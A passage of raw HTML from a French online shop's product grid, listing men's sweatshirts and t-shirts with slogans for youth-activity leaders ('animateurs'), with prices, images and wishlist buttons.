https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55469 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55469"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55469,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55469&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55469"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55469" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Homme		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/sweat-homme-poule-renard-vipere/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweat • Poule, renard, vipère</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/sweat-homme-poule-renard-vipere/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55469" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55469" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sweat • Poule, renard, vipère&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55469" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55595 status-publish first instock product_cat-homme product_cat-sweat has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/sweat-homme-jpeux-pas-j-ai-conges/" aria-label="Sweat • J&#039;peux pas, j&#039;ai congés !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-j-peux-pas-j-ai-conges-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweat • J&#039;peux pas, j&#039;ai congés !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-j-peux-pas-j-ai-conges-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-j-peux-pas-j-ai-conges-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-j-peux-pas-j-ai-conges-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-j-peux-pas-j-ai-conges-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-mixte-beige-chine-j-peux-pas-j-ai-conges.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-j-peux-pas-j-ai-conges-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-j-peux-pas-j-ai-conges-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-j-peux-pas-j-ai-conges-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-j-peux-pas-j-ai-conges-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-j-peux-pas-j-ai-conges-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-j-peux-pas-j-ai-conges.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55595 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55595"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55595,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55595&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55595"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55595" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Homme		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/sweat-homme-jpeux-pas-j-ai-conges/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweat • J&rsquo;peux pas, j&rsquo;ai congés !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/sweat-homme-jpeux-pas-j-ai-conges/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55595" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55595" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sweat • J&#039;peux pas, j&#039;ai congés !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55595" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55711 status-publish instock product_cat-tshirt product_cat-homme has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/" aria-label="Tee-Shirt • Animateur qui déchire !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tee-Shirt • Animateur qui déchire !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-animateur-qui-dechire.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-1-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-1-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-1-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-1-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-1-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-1.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55711 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55711"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55711,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55711&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55711"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55711" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			T-Shirt		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tee-Shirt • Animateur qui déchire !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-animateur-qui-dechire/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55711" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55711" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Tee-Shirt • Animateur qui déchire !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55711" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55408 status-publish instock product_cat-homme product_cat-sweat has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/sweat-homme-animateur-qui-dechire/" aria-label="Sweat • Animateur qui déchire !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-animateur-qui-dechire-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweat • Animateur qui déchire !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-animateur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-animateur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-animateur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-animateur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/sweat-homme-beige-chine-animateur-qui-dechire.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-animateur-qui-dechire.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55408 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55408"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:55408,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=55408&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="55408"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="55408" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Homme		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/sweat-homme-animateur-qui-dechire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweat • Animateur qui déchire !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>44,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/sweat-homme-animateur-qui-dechire/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55408" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="55408" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Sweat • Animateur qui déchire !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_55408" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56011 status-publish last instock product_cat-tshirt product_cat-homme has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-elu-formateur-de-l-annee/" aria-label="Tee-Shirt • Élu formateur de l&#039;année !">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-formateur-de-l-annee-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tee-Shirt • Élu formateur de l&#039;année !" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-formateur-de-l-annee-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-formateur-de-l-annee-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-formateur-de-l-annee-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-formateur-de-l-annee-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-formateur-de-l-annee.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-formateur-de-l-annee-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-formateur-de-l-annee-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-formateur-de-l-annee-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-formateur-de-l-annee-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-formateur-de-l-annee-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-formateur-de-l-annee.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56011 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56011"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56011,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56011&#038;_wpnonce=0ea95bf12d"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56011"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56011" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			T-Shirt		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-elu-formateur-de-l-annee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tee-Shirt • Élu formateur de l&rsquo;année !</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-elu-formateur-de-l-annee/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56011" data-quantity="1" class="primary is-small mb-0 button product_type_variable add_to_cart_button is-outline" data-product_id="56011" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Tee-Shirt • Élu formateur de l&#039;année !&rdquo;" rel="nofollow">Choix des options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56011" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-55814 status-publish first instock product_cat-tshirt product_cat-homme has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/tee-shirt-homme-poule-renard-vipere/" aria-label="Tee-Shirt • Poule, renard, vipère">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-poule-renard-vipere-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tee-Shirt • Poule, renard, vipère" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-poule-renard-vipere-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-poule-renard-vipere-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-poule-renard-vipere-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-poule-renard-vipere-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/tee-shirt-homme-blanc-poule-renard-vipere.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/11/motif-poule-renard-vipere.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-55814 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="55814"
